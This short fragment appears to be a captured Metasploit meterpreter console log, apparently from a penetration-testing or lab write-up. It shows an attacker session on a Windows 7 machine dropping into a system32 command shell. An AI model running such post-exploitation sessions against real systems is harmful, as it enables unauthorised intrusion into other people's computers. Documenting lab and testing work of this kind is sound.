 meterpreter > pwd
C:\Windows\system32
meterpreter > shell
Process 5112 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>